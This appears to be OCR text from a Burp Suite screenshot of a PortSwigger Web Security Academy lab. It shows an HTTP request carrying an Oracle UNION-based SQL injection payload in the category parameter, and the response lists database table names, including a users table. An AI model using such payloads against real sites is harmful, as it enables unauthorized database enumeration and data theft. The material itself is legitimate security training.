 Send
Cancel
<
>
Target: https://0aae00bb0380297480513a16004600a9.web-security-ac
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,TABLE_NAME+FROM+all_tables-- HTTP/2
2 Host: 0aae00bb0380297480513a16004600a9.web-security-academy.net
3 Cookie: session=uJt77FliCIRGLcpvdqpbYd3XP9eOpWt9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0aae00bb0380297480513a16004600a9.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19
20
Search...
0 matches
Response
Pretty Raw Hex Render
STMT_AUDIT_OPTION_MAP
</td>
298 </tr>
299 <tr>
300 <td>
SYSTEM_PRIVILEGE_MAP
</td>
301 </tr>
302 <tr>
303 <td>
TABLE_PRIVILEGE_MAP
</td>
304 </tr>
305 <tr>
306 <td>
USERS_CACPFH
</td>
307 </tr>
308 <tr>
309 <td>
WRI$_ADV_ASA_RECO_DATA
</td>
310 </tr>
311 <tr>
312 <td>
WRR$_REPLAY_CALL_FILTER
</td>
313 </tr>
314 <tr>
315 <td>
WWV_FLOW_DUAL100
</td>
users